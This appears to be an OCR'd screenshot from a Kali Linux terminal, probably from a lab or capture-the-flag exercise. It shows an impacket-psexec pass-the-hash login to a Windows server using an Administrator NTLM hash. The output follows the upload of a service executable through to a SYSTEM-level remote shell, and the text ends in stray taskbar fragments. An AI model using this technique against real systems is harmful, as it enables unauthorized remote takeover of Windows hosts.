 (root㉿kali)-[~/Desktop]
# impacket-psexec DYSON.local/Administrator@192.168.10.10 -hashes :de26cce0356891a4a020e7c4957afc72 "cmd.exe"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.10.10.....
[*] Found writable share ADMIN$
[*] Uploading file xcihhgOJ.exe
[*] Opening SVCManager on 192.168.10.10.....
[*] Creating service JGNg on 192.168.10.10.....
[*] Starting service JGNg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
ve the mouse pointer inside or press Ctrl+G.
Search
T
L
4
9+
W
W
ENG
US
5:33 pm
4/8/2025